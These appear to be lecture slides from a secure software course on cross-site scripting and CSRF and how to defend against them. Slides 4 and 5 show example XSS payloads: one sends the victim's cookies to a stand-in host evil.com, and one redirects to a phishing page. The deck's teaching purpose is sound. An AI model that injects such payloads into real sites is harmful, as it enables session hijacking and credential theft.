Slide 1

Secure Software Design and Development
(CY-321)
Cross-Site Scripting & More!!

Slide 2


Slide 3
Cross-Site Scripting (XSS)
Basic XSS Attack
The attacker sends the victim the following link:
https://example.com/index.html?name=<script>alert('Hacked!')</script>
When the victim clicks on this link, their browser executes:
<script>alert('Hacked!')</script>
Result: The victim sees a popup alert showing "Hacked!", proving that JavaScript execution is possible.

Slide 4
Cross-Site Scripting (XSS)
Stealing Cookies (Session Hijacking)
https://example.com/index.html?name=<script>fetch('http://evil.com/steal?cookie='+document.cookie)</script>
This script steals the victim cookies and sends them to an attacker's server (evil.com).
If authentication tokens are stored in cookies, the attacker can impersonate the victim.

Slide 5
Cross-Site Scripting (XSS)
Redirecting to a Fake Login Page
https://example.com/index.html?name=<script>window.location='http://evil.com/phishing'</script>
The victim is redirected to http://evil.com/phishing, a fake login page.
If they enter credentials, the attacker steals their username & password.

Slide 6
Cross-Site Scripting (XSS)
DOM Based XSS
document.getElementById('results').innerHTML = "Showing results for " + location.search.split('=')[1];
Malicious URL
https://example.com/index.html?query=<script>alert('Hacked!')</script>
When the victim visits this link, the browser processes the JavaScript inside innerHTML:
<div id="results">
Showing results for <script>alert('Hacked!')</script>
</div>

Slide 7

How to Tackle XSS
Same Origin Policy
A fundamental browser security mechanism that prevents scripts on one webpage (origin A) from accessing sensitive data, such as cookies, DOM, or localStorage, on another webpage (origin B)
An origin is defined by the URI scheme (protocol), hostname (domain), and port number. For example, http://example.com:80 is considered a different origin from https://example.com (different protocol) or http://api.example.com (different host).

Slide 8

How to Tackle XSS
Content Security Policy

Slide 9

How to Tackle XSS
Content Security Policy

Slide 10
How to Tackle XSS
Handle the output to the client only after it is sanitized
Validating user supplied input with a whitelist
Use the innerText properties of HTML controls instead of the innetHtml property when storing the input supplied

Slide 11
Rules to Tackle XSS
Use secure libraries and encoding frameworks
The client can be secured by disabling the active scripting option in the browser so that scripts are not automatically executed on the browser
Use the HTTPOnly flag on the session or any custom cookie

Slide 12

Cross-Site Request Forgery
A user logs into their online banking account at bank.com.
Their session remains active as they browse the internet.
The victim visits the attacker's website while still logged into their bank account
The malicious script automatically submits a request to bank.com, using the victims active session.

Slide 13

Cross-Site Request Forgery

Slide 14
How to Tackle CSRF
A CSRF token is a unique, unpredictable value included in requests to verify the request authenticity.
The SameSite cookie attribute prevents browsers from sending cookies in cross-site requests.
Force users to enter their password or use multi-factor authentication (MFA) before performing critical actions (e.g., money transfer, password change).
Enable Content Security Policy (CSP)

Slide 15

How to Tackle CSRF
SameSite Cookie
SameSite cookie attributes (Strict``Lax``None) prevent Cross-Site Request Forgery (CSRF) by controlling if browsers send cookies with cross-site requests. Lax (default) allows cookies on top-level navigation (e.g., links)Strict limits them to the same domain, and None allows third-party context

Slide 16
Questions??
zubair.ahmad@giki.edu.pk
Office: G14 FCSE lobby

